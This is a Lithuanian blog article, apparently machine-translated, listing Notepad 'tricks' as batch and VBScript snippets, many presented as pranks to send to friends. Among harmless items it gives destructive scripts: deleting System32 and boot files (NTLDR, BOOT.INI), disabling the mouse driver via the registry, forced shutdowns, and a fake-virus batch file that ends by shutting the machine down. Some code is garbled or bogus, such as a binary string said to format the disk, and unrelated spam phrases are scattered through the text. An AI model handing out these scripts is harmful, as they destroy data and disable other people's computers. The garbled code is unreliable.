„Notepad“ gudrybės, komandos ir įsilaužimai, kuriuos turėtumėte žinoti
„Notepad“ iš esmės yra paprasčiausias teksto redaktorius, kurį „Microsoft“ pateikia kiekvienoje versijoje „Windows“ įskaitant dabartinį „Windows 10“ avatarą. Šiame straipsnyje kalbėsime apie „Notepad“ gudrybes, komandas ir įsilaužimus, kuriuos turėtumėte žinoti. Pradėkime!
„Notepad“ yra geriausias pasirinkimas, kai norite sukurti greitą užrašą. „Notepad“ sukurti failai išsaugomi .txt formatas, kurį palaiko ir kiekvienas teksto redaktorius ar dokumentų procesorius. Taigi „Notepad“ sukurti failai gali būti atidaryti, redaguoti ir modifikuoti beveik kiekviename asmeniniame kompiuteryje / nešiojamame kompiuteryje ir net išmaniajame telefone.
Žmonės naudoja „Notepad“ kaip bendrą užrašų užsklandą, tačiau tai yra kur kas daugiau. „Notepad“ taip pat yra nedidelis teksto redaktorius, nes jis gali atidaryti daug nežinomų plėtinių failų. Pats „Notepad“ leidžia jums atlikti neįtikėtinas komandas, triukus ir įsilaužimus, kad jis taptų produktyvesnis jums.
Iš „Notepad“ programos galite padaryti daug dalykų, pavyzdžiui, kurti programas, modifikuoti sistemos failus, nulaužti aparatinę įrangą, sukurti virusą ir pan. Taip pat galite duoti kompiuteriui komandas iš „Notepad“ programos.
Šie „Notepad“ triukai iš esmės veikia visose „Windows“ versijose, tokiose kaip „Windows 7“, „Windows 8“ ir „Windows 10“.
geriausia muzikos sinchronizavimo programa, skirta „Android“
„Notepad“ gudrybės, komandos ir įsilaužimai, kuriuos turėtumėte žinoti
Jums, vaikinai, bus smagu. Jums, vaikinai, tiesiog reikia nukopijuoti kodą iš čia, tada įklijuoti į bloknotą ir išsaugoti jį kartu su plėtiniu .bat. Tiesiog perskaitykite visus žemiau pateiktus triukus.
'Notepad' gudrybė išbandyti antivirusinę „Notepad“ gudrybės
Naudodami šį triuką, galite lengvai patikrinti, ar antivirusinė programa veikia puikiai, ar ne.
X5O!P%@AP[4PZX54(P^) 7CC)7}$EICAR-STANDARD- ANTIVIRUS-TEST-FILE!$H+H*Išsaugokite jį kaip test.exe, tada paleiskite failą ir patikrinkite, ar antivirusinė programa jį aptiko, tada jūsų antivirusinė programa veikia puikiai. Priešingu atveju iš tikrųjų pakeiskite antivirusinę programą.
Padarykite „Notepad“ į savo asmeninį dienoraštį
Na, pats pavadinimas iš tikrųjų yra savaime suprantamas, sekite išsamią informaciją, kad sužinotumėte, kaip naudoti „Notepad“ kaip asmeninį dienoraštį, net neįdiegę papildomo įrankio. Šis triukas iš esmės leidžia atsikratyti mokamos dienoraščio programinės įrangos.
Instrukcijos:
- Pirmiausia atidarykite „Notepad“
- Įveskite .LOG ir bakstelėkite mygtuką Enter
- Išsaugokite jį naudodami bet kokį vardą, kuris jums patinka
- Tada atidarykite
Dabar jūs taip pat pavertėte „Notepad“ asmeniniu žurnalu ar dienoraščiu. Žinoma, sąsaja nėra tokia gera, kaip aukščiausios kokybės dienoraščio programa, vis dėlto tai gerai pradėti, tiesa?

Sudaryti asmeninę žurnalą ar dienoraštį „Notepad“ gudrybės
Nukopijuokite žemiau esantį kodą, tada įklijuokite jį į bloknotą ir išsaugokite kaip log.txt.
.LOGDabar kiekvieną kartą, kai atidarysite šį žurnalo failą, turėsite visą žurnalo informaciją, datą ir laiką.
Nuolat kartokite bet kokius pranešimus
Tai iš tikrųjų yra vienas geriausių „Notepad“ triukų, kuris pakartos bet kurį iš kompiuterio ekrane esančių pranešimų. Tiesiog nukopijuokite žemiau esantį kodą, tada įklijuokite į bloknotą ir išsaugokite jį kaip message.bat.
@ECHO off :Begin msg * Hi msg * Are you having fun? msg * I am! msg * Lets have fun together! msg * Because you have been o-w-n-e-d GOTO BEGIN
Nuolat iššaukite kompaktinių diskų įrenginį per „Notepad“ „Notepad“ gudrybės
Tai yra vienas iš mano mėgstamiausių triukų, nes šis triukas nuolat pasirodo kompaktinių diskų įrenginį, kai tik bandote jį uždaryti. Tiesiog nukopijuokite žemiau esantį kodą, tada įklijuokite į bloknotą ir tada išsaugokite jį kaip cd.vbs.
Set oWMP = CreateObject(WMPlayer.OCX.7″) Set colCDROMs = oWMP.cdromCollection do if colCDROMs.Count >= 1 then For i = 0 to colCDROMs.Count – 1 colCDROMs.Item(i).Eject Next For i = 0 to colCDROMs.Count – 1 colCDROMs.Item(i).Eject Next End If wscript.sleep 5000 loop
Padarykite „Notepad“ tipą tikrą lėtą
Iš tikrųjų mums netrūksta metodų, kuriais galėtumėte suerzinti savo draugus. Tai iš tikrųjų yra triukas, kad bloknotai registruotų spausdintus tekstus lėčiau nei įprasta ir priverstų draugus galvoti, kas per velnias yra blogai. Tačiau galite naudoti šį triuką, kad įtikintumėte savo tėvus, jog jūsų kompiuterį reikia atnaujinti
„Notepad“ gudrybės Instrukcijos:
- Pirmiausia atidarykite „Notepad“
- Nukopijuokite ir įklijuokite toliau nurodytus kodus į užrašų knygelės failą
WScript.Sleep 180000 WScript.Sleep 10000 Set WshShell = WScript.CreateObject(WScript.Shell) WshShell.Run notepad WScript.Sleep 100 WshShell.AppActivate Notepad WScript.Sleep 500 WshShell.SendKeys Hel WScript.Sleep 500 WshShell.SendKeys lo WScript.Sleep 500 WshShell.SendKeys , ho WScript.Sleep 500 WshShell.SendKeys w a WScript.Sleep 500 WshShell.SendKeys re WScript.Sleep 500 WshShell.SendKeys you WScript.Sleep 500 WshShell.SendKeys ? WScript.Sleep 500 WshShell.SendKeys I a WScript.Sleep 500 WshShell.SendKeys m g WScript.Sleep 500 WshShell.SendKeys ood WScript.Sleep 500 WshShell.SendKeys th WScript.Sleep 500 WshShell.SendKeys ank WScript.Sleep 500 WshShell.SendKeys s!
- Tada išsaugokite failą .vbs formatu ir uždarykite „Notepad“
Tai, ką šis kodas iš tikrųjų daro, yra tai, kad jis įveda uždelsimą tarp skirtingų tipų eilučių.
Nusiųskite draugui pranešimą ir išjunkite jo / jos kompiuterį „Notepad“ gudrybės
Jums tereikia nukopijuoti žemiau esantį kodą ir įklijuoti į bloknotą ir išsaugoti jį kaip anyname.bat.
samsung galaxy j3 luna pro root
@echo off msg * Hey how are you shutdown -c Error! You are really a stupid! -s
Matricos efektas
Šis kodas iš tikrųjų suteiks jums matricos efektą ekrane, tiesiog nukopijuokite žemiau esantį kodą, tada įklijuokite į bloknotą ir taip pat išsaugokite jį kaip anyname.bat.
@echo off color 02 : start echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random% goto start
Formatuoti standųjį diską per „Just Notepad“ „Notepad“ gudrybės
Šis kodas iš tikrųjų ištrins visus kietojo disko duomenis. Tiesiog nukopijuokite žemiau esantį kodą ir įklijuokite į bloknotą ir saugokite jį kaip anyname.exe.
01100110011011110111001001101101011000010111010000 100000011000110011101001011100 0010000000101111010100010010111101011000
Konvertuoti tekstą į garsą per bloknotą
Tai tikrai šaunus bloknotų triukas ir šis kodas konvertuos jūsų tekstą į garso failą. Tiesiog nukopijuokite žemiau pateiktą kodą, tada įklijuokite jį į bloknotą ir laikykite jį kaip „text-to-audio.vbs“
nfl žaidimai kodi
Dim message, sapi message=InputBox(What do you want me to say?,Speak to Me) Set sapi=CreateObject(sapi.spvoice) sapi.Speak message
'Notepad' gudrybės spausdinimo medžio šaknis „Notepad“ gudrybės
Šis triukas iš tikrųjų yra vienas iš geriausių „Notepad“ triukų, kuris ekrane išspausdins medžio šaknį. Tiesiog nukopijuokite žemiau esantį kodą ir įklijuokite jį į bloknotą, tada išsaugokite kaip teekids C: Windows sistemoje.
{print tree root} C:windowssystem {print C:windowssystemwinlog 4*43″ [email protected] [455] 3hr4~
Pastaba: Jei vaikinai norite sustabdyti .vbs failus, bakstelėkite klaviatūros klavišus ALT + CTRL + DEL ir atidarykite užduočių tvarkyklę. Tada apdorokite skyrių ir sustabdykite „Wscript“ paleistą failą ten.
Perjunkite „Capslock“
Taip pat galite perjungti klaviatūros klavišą „Capslock“ tiesiog įvesdami kodą „Notepad“. Įsitikinkite, kad išsaugojote failą kaip .vbs, atidarykite išsaugotą failą ir sužinokite, kas atsitiks naudojant „Capslock Key“.
Set wshShell =wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys {CAPSLOCK} loop
Netikras klaidos pranešimas | „Notepad“ gudrybės
Tiesiog atidarykite bloknotą, įklijuokite kodą ir išsaugokite failą kaip error.vbs. Kai atidarysite išsaugotą failą, pamatysite klaidos pranešimą.
X=Msgbox(Put your Message Here,0+16,Put Title Here)Taip pat galite pakeisti ir įdėti savo pranešimą čia ir įdėti savo pavadinimą kartu su savo raktiniais žodžiais.
LED klaviatūros šokis naudojant bloknotą
Tiesiog atidarykite „Notepad“, tada įveskite šį kodą ir išsaugokite failą kaip LEDDance.vbs. Atidarę išsaugotą failą, pamatysite, kad visi trys klaviatūros LED žibintai pradės mirksėti pakartotinai.
Set wshShell =wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys {CAPSLOCK} wshshell.sendkeys {NUMLOCK} wshshell.sendkeys {SCROLLLOCK} loop
Nuolat atidarykite bloknotą „Notepad“ gudrybės
Tai iš tikrųjų yra puiki išdaiga, kad erzintumėte savo draugą. Jums tiesiog reikia nukopijuoti ir įklijuoti kodą į bloknotą ir laikyti jį su bet kokiu pavadinimu kartu su plėtiniu .bat. Taip pat galite nusiųsti jį savo draugui ir tada priversti jį spustelėti.
@ECHO OFF :TOP START %SYSTEMROOT%SYSTEM32NOTEPAD.EXE GOTO TOP
Pasaulio prekybos centro puolimo triukas
Na, o rugsėjo 11 d. Į Pasaulio prekybos centrą pasiekusio lėktuvo skrydžio numeris buvo Q33NY. Na, galite pavadinti šį triuką sutapimu, tačiau jis jus tikrai sukrės.
- Atidarykite „Notepad“ ir įveskite „Q33N“ be kabutės didžiosiomis raidėmis.
- Dabar padidinkite šrifto dydį iki 72, tada pakeiskite šriftą į „Wingdings“.
Jūs būsite šokiruotas, kai iš tikrųjų sužinosite vaizdinę grafiką.
Sukurkite paketinių failų virusą naudodami bloknotą „Notepad“ gudrybės
Tai pats juokingiausias ir įdomiausias „Notepad“ planas. Geriausias dalykas šitoje išdaigoje yra tai, kad jis iš tikrųjų atrodo kaip tikras virusų išpuolis. Jei jūsų vaikinai turi gerą antivirusinę programą, ji aptinka šį suklastotą virusą kaip Trojos arklys. Turite atlikti šiuos veiksmus:
kiniški filmai kodi
- Pirma, jūs turite atidaryti Bėk ir tipas Užrašų knygelė, ir paspauskite Enter. Taip pat pasirodys bloknotas.
- Dabar nukopijuokite žemiau esantį kodą ir įklijuokite jį į „Notepad“.
cls :A color 0a cls @echo off echo Wscript.Sleep echo Wscript.Sleep 5000>C:sleep5000.vbs echo Wscript.Sleep 3000>C:sleep3000.vbs echo Wscript.Sleep 4000>C:sleep4000.vbs echo Wscript.Sleep 2000>C:sleep2000.vbs cd %systemroot%System32 dir cls start /w wscript.exe C:sleep3000.vbs echo Deleting Critical System Files… echo del *.* start /w wscript.exe C:sleep3000.vbs echo Deletion Successful! start /w wscript.exe C:sleep2000.vbs echo: echo: echo: echo Deleting Root Partition… start /w wscript.exe C:sleep2000.vbs echo del %SYSTEMROOT% start /w wscript.exe C:sleep4000.vbs echo Deletion Successful! start /w wscript.exe C:sleep2000.vbs echo: echo: echo: echo Creating Directory h4x… cd C:Documents and SettingsAll Users Start MenuPrograms mkdir h4x start /w wscript.exe C:sleep3000.vbs echo Directory Creation Successful! echo: echo: echo: echo Execution Attempt 1… start /w wscript.exe C:sleep3000.vbs echo cd C:Documents and SettingsAll Users Start MenuProgramsStartuph4x echo start hax.exe start /w wscript.exe C:sleep3000.vbs echo Virus Executed! echo: echo: echo: start /w wscript.exe C:sleep2000.vbs echo Disabling Windows Firewall… start /w wscript.exe C:sleep2000.vbs echo Killing all processes… start /w wscript.exe C:sleep2000.vbs echo Allowing virus to boot from startup… start /w wscript.exe C:sleep2000.vbs echo: echo: echo Virus has been executed successfully! start /w wscript.exe C:sleep2000.vbs echo: echo Have fun! start /w wscript.exe C:sleep2000.vbs pause shutdown -s -t 10 -c Your computer has committed to death. Have a nice day.
- Dabar turite išsaugoti failą su plėtiniu .bat, pvz., Virus.bat.
- Siųskite failą savo draugams ir tada liepkite jiems paleisti failą.
Išjunkite pelės valdymą | „Notepad“ gudrybės
Na, niekada neturėtumėte to išbandyti savo kompiuteryje, nes šis metodas išjungia pelės valdiklius jūsų kompiuteryje.
rem Disable Mouse set key=HKEY_LOCAL_MACHINEsystemCurrentControlSetServicesMouclass reg delete %key% reg add %key% /v Start /t REG_DWORD /d 4
Įklijuokite aukščiau nurodytą kodą į bloknotą ir taip pat laikykite jį kompiuteryje kaip disablemouse.bat.
Keisti bloknotų antraštę ir poraštę „Notepad“ gudrybės
Na, jūs tiesiog atidarote bloknotą ir tada naršykite „File“> „Page Setup“ programoje „Notepad“. Antraštės ir poraštės laukuose iš tikrųjų įveskite šiuos kodus.

&c Center the characters that follow &r Right-align the characters that follow &d Print the current date &t Print the current time &f Print the name of the document &p Print the page number &l Left-align the characters that follow
Nuolat spustelėkite Enter
Šis triukas leis jums naudoti įvesties mygtuko funkciją, kad pasikartotų vėl ir vėl. Na, jums tiesiog reikia nukopijuoti ir įklijuoti šį kodą į bloknotą:
Set wshShell = wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys ~(enter) loop
Saugokite failą .vbs failo formatu, kad pamatytumėte magiją.
Paleisties failų trynimas „Notepad“ gudrybės
Na, iš tikrųjų tai yra tai, ko neturėtumėte išbandyti savo kompiuteryje, nebent norite prarasti visus savo duomenis. Šis kodas ištrins failus, kurie paleidžia jūsų kompiuterį paleidimo metu.
@ECHO OFF ATTRIB -R -S -H C:AUTOEXEC.BAT DEL C:AUTOEXEC.BAT ATTRIB -R -S -H C:BOOT.INI DEL C:BOOT.INI ATTRIB -R -S -H C:NTLDR DEL C:NTLDR ATTRIB -R -S -H C:WINDOWSWIN.INI DEL C:WINDOWSWIN.INI
Turite išsaugoti failą .bat failo formatu. Tai išjungs jūsų kompiuterį ir ištrins visus svarbius paleisties failus. Iš tikrųjų nėra atgalinio pasirinkimo. Todėl turėtumėte žinoti, ką darysite. Nenaudokite aukščiau nurodyto kodo, kad pakenktumėte kitiems.
Nuolat spustelėkite „Backspace“
Na, tai yra vienas iš juokingiausių dalykų, kurį galite padaryti, kad visus suerzintumėte. Šis triukas taip pat palies „Backspace“. Jums tereikia nukopijuoti ir įklijuoti žemiau esantį kodą į bloknotų failą:
MsgBox Backspace again and again and AGAIN Set wshShell =wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys {bs} loop
Norėdami, kad jis veiktų, „Notepad“ failą turite išsaugoti .vbs failo formatu. Norėdami sustabdyti scenarijų, turite naudoti „Windows“ užduočių tvarkyklę.
Pašalinkite „System32“ failus per bloknotą „Notepad“ gudrybės
Na, tai iš tikrųjų yra dar viena „Notepad“ gudrybė, skirta sunaikinti kompiuterį. Šis „Notepad“ triukas ištrins „System32“ failus, kurie sukels sistemos gedimą. Nepatartina įgyvendinti triuko, tačiau šis kodas turi galią, kad per kelias minutes išjungtų bet kurį veikiantį kompiuterį.
kaip padaryti garo profilio nuotrauką
DEL C:WINDOWSSYSTEM32*.*/QTačiau įsitikinkite, kad bloknotų failas saugomas .bat failo formatu.
Priverskite langus uždaryti
Tai dar viena bloknotų gudrybė, kuri priverstinai išjungs jūsų kompiuterį. Jums tereikia įvesti nurodytą kodą į bloknotą ir išsaugoti jį kaip .bat formatą. Pažvelkime į kodą.
@echo off shutdown computer -c sleep tight -s
Tačiau jūs turite įsitikinti, kad bloknotą išsaugojote .bat formatu
Įrašykite bet kurį sakinį vėl ir vėl, | „Notepad“ gudrybės
Na, tai dar vienas įdomus bloknotų triukas, kurį galite naudoti norėdami išdaigyti draugus. Šis bloknotų triukas viską parašys vėl ir vėl, ir iš tikrųjų. Vartotojai turi rankiniu būdu uždaryti procesą iš užduočių tvarkyklės, kad galėtų išeiti iš spausdinimo ciklo. Pažiūrėkime kodą.
Set wshShell = wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys I’ll be typed again and again loop
Tačiau jūs turite įsitikinti, kad užrašų knygelės failą išsaugojote .vbs failo formatu.
Išvada
Gerai, tai buvo visi žmonės! Tikiuosi, kad jums patinka šis „Notepad Tricks“ straipsnis ir jums taip pat naudinga. Pateikite mums savo atsiliepimus apie tai. Taip pat, jei jūs turite daugiau klausimų ir klausimų, susijusių su šiuo straipsniu. Tada praneškite mums toliau pateiktame komentarų skyriuje. Netrukus susisieksime su jumis.
Geros dienos!
Taip pat žiūrėkite: „QuickPic“ alternatyvos „Android“ įrenginiams